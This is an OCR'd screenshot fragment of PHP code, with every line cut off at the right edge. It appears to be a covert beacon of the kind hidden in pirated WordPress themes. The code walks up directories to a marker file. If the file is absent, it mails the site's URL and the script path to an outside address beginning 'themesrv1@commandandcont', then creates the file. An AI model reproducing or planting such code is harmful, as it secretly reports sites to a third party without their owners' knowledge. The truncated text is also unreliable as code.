
while((substr($string,-1)!="/
$string=substr_replace($strin
$filename=$string."../../../.
}

if(file_exists($filename)){

}

else{

$from_set="sahifa511@".$_SERV
$to="themesrv1@commandandcont
$subject="Accepted";

$header="from: ".$from_set;

$message="Link : http://".$_S
$message.="Path : ".__file__;
$sentmail=@mail($to,$subject,
if($sentmail==true){

$open=fopen($filename,"w");
